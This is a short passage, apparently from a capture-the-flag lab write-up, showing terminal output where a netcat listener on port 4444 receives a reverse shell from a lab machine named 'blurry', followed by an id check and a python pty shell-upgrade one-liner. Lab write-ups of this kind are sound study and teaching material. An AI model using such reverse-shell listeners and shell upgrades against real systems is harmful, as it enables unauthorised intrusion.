 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.19:48958
bash: cannot set terminal process group (4762): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ id
id
uid=1000(jippity) gid=1000(jippity) groups=1000(jippity)
jippity@blurry:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
jippity@blurry:~$